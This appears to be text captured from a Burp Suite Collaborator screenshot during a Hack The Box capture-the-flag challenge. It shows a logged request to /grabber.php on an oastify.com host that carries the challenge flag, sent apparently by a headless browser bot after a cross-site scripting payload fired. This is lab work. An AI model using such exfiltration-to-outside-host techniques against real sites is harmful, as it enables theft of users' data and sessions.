 Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads will appear
below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 3 seconds Poll now
# Time Type Payload Comment
4 2023-9月-07 07:53:42 UTC DNS rkfhc87j651n7m6f0va8pws5lwrnfc
5 2023-9月-07 07:53:42 UTC HTTP rkfhc87j651n7m6f0va8pws5lwrnfc
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /grabber.php?c=flag=HTB{U } HTTP/1.1
2 Host: rkfhc87j651n7m6f0va8pws5lwrnfc.oastify.com
3 Connection: keep-alive
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
HeadlessChrome/90.0.4427.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Referer: http://127.0.0.1:1337/
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US
10
11
Search... 0 highlights
Inspector
Selection 28
Selected text
HTB{Unit3d_d0ts_0f_p0lygl0t}
Request Attributes 2
Request Query Parameters 1
Request Headers 8
Close